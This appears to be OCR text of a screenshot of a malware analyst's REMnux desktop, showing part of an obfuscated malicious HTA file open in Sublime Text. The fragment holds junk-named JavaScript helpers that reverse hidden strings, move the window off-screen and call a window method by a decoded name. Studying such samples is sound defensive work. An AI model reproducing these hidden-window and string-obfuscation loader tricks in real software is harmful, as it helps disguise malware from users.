 Activities
Sublime Text
Dec 12 05:44
~/maldoc/modified_likePowLike.hta - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
play.py
modified_likePowLike.hta
42 return (likeLikeLike);
43 }
44
45 function loadLikeDow(girlPowYou) {
46 return girlPowYou.split('').reverse().join('');
47 }
48
49 function loveGirlDow(loadLikePow) {
50 return (loadLikeDow(doorDowKarol(loadLikePow)));
51 }
52
53 function doorYouTube(loadLikePow, loadDoorPow) {
54 return (loadLikePow.split(loadDoorPow));
55 }
56 likeDoorKarol = window;
57 likeNextLoad = document;
58 likeDoorKarol['moveTo'](-101, -102);
59 var youDowLoad = loadDowNext('dowGirlDow').split("---");
60 var doorTubeLoad = loveGirlDow(youDowLoad[0]);
61 var loadLoadGirl = loveGirlDow(youDowLoad[1]);
62 </script>
63 <script language='javascript'>
64 function doorPowKarol(nextLoadYou) {
65 likeDoorKarol[loadDowNext('doorLikeGirl')](nextLoadYou);
66 }
67 </script>
68 <script language='vbscript'>
.* Aa “” loadLikeDow All
2 matches HTML
remnux: ~/maldoc
~/maldoc/modified_likePowLike.hta...
Best HTML Viewer, HTML Beautifie...
1/2